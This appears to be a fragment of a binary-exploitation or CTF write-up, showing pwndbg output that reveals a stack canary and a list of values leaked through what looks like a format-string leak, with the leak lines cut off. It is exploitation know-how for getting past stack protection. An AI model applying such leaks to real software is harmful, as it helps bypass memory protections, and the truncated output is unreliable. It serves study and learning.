 pwndbg> canary
AT_RANDOM = 0x7fffffffe359 # points to (not masked) global canary value
Canary    = 0x42a10d0362b22600
Found valid canaries on the stacks:
00:0000│  0x7fffffffd848 ◂— 0x42a10d0362b22600
00:0000│  0x7fffffffdf68 ◂— 0x42a10d0362b22600
pwndbg>
[*] Info leaked: ["b'0x7ffff7faea03", '(nil)', '0x7ffff7ed4142', '0x7fffffffdf00', '(nil)'
7fffffffe068', '0x1f7e4adbc', '0x7025207025207025', '0x2520702520702520', '0x2070252070252
702520', '0x2070252070252070', '0x7025207025207025', '0x2520702520702520', '0x207025207025
555550a0', '0x7fffffffe060', '0x42a10d0362b22600', '(nil)', '0x7ffff7dea0b3', "\\n'"]